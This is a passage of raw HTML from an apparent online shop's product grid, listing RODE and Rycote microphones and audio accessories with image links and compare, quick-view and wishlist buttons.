		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/rode-high-grade-aluminum-boompole-three-section-3-3m/">RODE HIGH-GRADE ALUMINUM BOOMPOLE  THREE SECTION (3.3M)</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/rode-high-grade-aluminum-boompole-three-section-3-3m/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8176" data-product_sku="" aria-label="Read more about &ldquo;RODE HIGH-GRADE ALUMINUM BOOMPOLE  THREE SECTION (3.3M)&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8176" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/rode-high-grade-aluminum-boompole-three-section-3-3m/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8176">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8176" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 first  type-product post-8180 status-publish first instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="8180">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/rode-microphones-video-mic-with-rycote-lyre-suspension-system/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/rode-microphones-video-mic-with-rycote-lyre-suspension-system/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-1-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-1-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-1-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-1-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-1-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-1-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-1-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-MICROPHONES-VIDEOMIC-WITH-RYCOTE-LYRE-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/rode-microphones-video-mic-with-rycote-lyre-suspension-system/">RODE MICROPHONES VIDEO MIC WITH RYCOTE LYRE  SUSPENSION SYSTEM</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/rode-microphones-video-mic-with-rycote-lyre-suspension-system/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8180" data-product_sku="" aria-label="Read more about &ldquo;RODE MICROPHONES VIDEO MIC WITH RYCOTE LYRE  SUSPENSION SYSTEM&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8180" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/rode-microphones-video-mic-with-rycote-lyre-suspension-system/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8180">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8180" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 type-product post-8172 status-publish instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="8172">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/rode-nt5-cardioid-studio-condenser-microphones-matched-pair/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/rode-nt5-cardioid-studio-condenser-microphones-matched-pair/">
					<img width="430" height="504" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-2-430x504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-2-430x504.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-2-256x300.jpg 256w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-2-682x800.jpg 682w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-2-768x901.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-2-700x821.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-2-150x176.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NT5-CARDIOID-STUDIO-CONDENSER-2.jpg 782w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/rode-nt5-cardioid-studio-condenser-microphones-matched-pair/">RODE NT5 CARDIOID STUDIO CONDENSER  MICROPHONES (MATCHED PAIR)</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/rode-nt5-cardioid-studio-condenser-microphones-matched-pair/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8172" data-product_sku="" aria-label="Read more about &ldquo;RODE NT5 CARDIOID STUDIO CONDENSER  MICROPHONES (MATCHED PAIR)&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8172" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/rode-nt5-cardioid-studio-condenser-microphones-matched-pair/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8172">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8172" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 last  type-product post-8167 status-publish instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="8167">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/rode-ntg1-condenser-shotgun-microphone-kit/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/rode-ntg1-condenser-shotgun-microphone-kit/">
					<img width="430" height="504" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-1-430x504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-1-430x504.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-1-256x300.jpg 256w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-1-682x800.jpg 682w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-1-768x901.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-1-700x821.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-1-150x176.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-NTG1-CONDENSER-SHOTGUN-MICROPHONE-KIT-1.jpg 782w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/rode-ntg1-condenser-shotgun-microphone-kit/">RODE NTG1 CONDENSER SHOTGUN MICROPHONE KIT</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/rode-ntg1-condenser-shotgun-microphone-kit/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8167" data-product_sku="" aria-label="Read more about &ldquo;RODE NTG1 CONDENSER SHOTGUN MICROPHONE KIT&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8167" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/rode-ntg1-condenser-shotgun-microphone-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8167">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8167" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 first  type-product post-8184 status-publish last instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="8184">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/rode-videomic-go-light-weight-on-camera-microphone/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/rode-videomic-go-light-weight-on-camera-microphone/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-WEIGHT-ON-CAMERA-1-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-WEIGHT-ON-CAMERA-1-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-WEIGHT-ON-CAMERA-1-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-WEIGHT-ON-CAMERA-1-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-WEIGHT-ON-CAMERA-1-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-WEIGHT-ON-CAMERA-1-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-WEIGHT-ON-CAMERA-1-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-VIDEOMIC-GO-LIGHT-WEIGHT-ON-CAMERA-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/rode-videomic-go-light-weight-on-camera-microphone/">RODE VIDEOMIC GO LIGHT WEIGHT ON-CAMERA  MICROPHONE</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/rode-videomic-go-light-weight-on-camera-microphone/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8184" data-product_sku="" aria-label="Read more about &ldquo;RODE VIDEOMIC GO LIGHT WEIGHT ON-CAMERA  MICROPHONE&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8184" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/rode-videomic-go-light-weight-on-camera-microphone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8184">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8184" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 type-product post-8188 status-publish first instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="8188">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/rode-ws6-deluxe-windshield-for-the-ntg2-ntg1-ntg4-and-ntg4-microphones/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-4-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-4-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-4-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-4-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-4-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-4-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-4-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-4.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/rode-ws6-deluxe-windshield-for-the-ntg2-ntg1-ntg4-and-ntg4-microphones/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-3-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-3-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-3-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-3-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-3-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-3-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-WS6-DELUXE-WINDSHIELD-3.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/rode-ws6-deluxe-windshield-for-the-ntg2-ntg1-ntg4-and-ntg4-microphones/">RODE WS6 DELUXE WINDSHIELD  FOR THE NTG2, NTG1, NTG4, AND  NTG4+ MICROPHONES</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/rode-ws6-deluxe-windshield-for-the-ntg2-ntg1-ntg4-and-ntg4-microphones/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8188" data-product_sku="" aria-label="Read more about &ldquo;RODE WS6 DELUXE WINDSHIELD  FOR THE NTG2, NTG1, NTG4, AND  NTG4+ MICROPHONES&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8188" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/rode-ws6-deluxe-windshield-for-the-ntg2-ntg1-ntg4-and-ntg4-microphones/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8188">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8188" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 last  type-product post-8232 status-publish instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="8232">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/rycote-square-mic-flag-black/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-3-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-3-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-3-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-3-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-3-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-3-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-3.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/rycote-square-mic-flag-black/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-1-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-1-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-1-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-1-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-1-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-1-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-1-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Square-Mic-Flag-Black-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/rycote-square-mic-flag-black/">Rycote Square Mic Flag Black</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/rycote-square-mic-flag-black/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8232" data-product_sku="" aria-label="Read more about &ldquo;Rycote Square Mic Flag Black&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
